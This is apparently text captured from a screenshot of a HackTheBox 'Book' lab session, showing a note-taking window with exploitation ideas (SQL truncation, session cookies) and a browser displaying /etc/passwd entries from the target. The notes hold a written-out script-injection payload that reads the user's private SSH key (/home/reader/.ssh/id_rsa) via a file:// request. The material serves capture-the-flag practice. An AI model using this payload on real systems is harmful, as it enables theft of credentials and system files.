 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Tue Jul 7
11:11
Admin Panel - Mozilla Firefox
*CherryTree 0.38.8
File Edit Formatting Tree Search View Bookmarks Import Export Help
Book
Sign Up
Books
Notes
?
Post-Video
Notes ? Book Post-Video
Explore
- /admin/index.php login function
- PHP Session Cookies
- SQL Truncation
-
<script>x=new XMLHttpRequest;x.onload=function()-
{document.write(this.responseText)};x.open("GET","file:///home/reader/.ssh/id_rsa");x.send();</-
script>
Node Type: Rich Text - Date Created: 2020/07/07 - 10:40 - Date Modified: 2020/07/07 - 10:40
Signed in as admin Logout
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
reader:x:1000:1000:reader:/home/reader:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false